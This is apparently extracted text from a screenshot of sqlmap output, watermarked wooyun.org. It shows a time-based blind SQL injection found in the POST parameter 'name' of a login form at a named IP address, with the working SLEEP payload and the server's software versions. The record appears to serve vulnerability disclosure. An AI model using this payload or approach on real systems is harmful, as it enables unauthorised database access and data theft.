 sqlmap
-technique' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-se
c' (e.g. '--time-sec=2')
[16:11:57] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[16:12:04] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[16:12:11] [INFO] target URL appears to be UNION injectable with 11 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for optio
n '--union-char'? [Y/n]
[16:12:56] [INFO] testing 'MySQL UNION query (33) - 22 to 40 columns'
[16:13:05] [INFO] checking if the injection point on POST parameter 'name' is a false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 323 HTTP(s) requests:
---
Parameter: name (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: name=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))desi) AND 'LpWP'='LpWP&domain=211.154
.135.202&passwd=admin&login=-login-&language=-&Lang=
---
[16:17:15] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:17:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[16:17:15] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\211.154.135.202'
[*] shutting down at 16:17:15
www.wooyun.org
C:\Python27\sqlmap>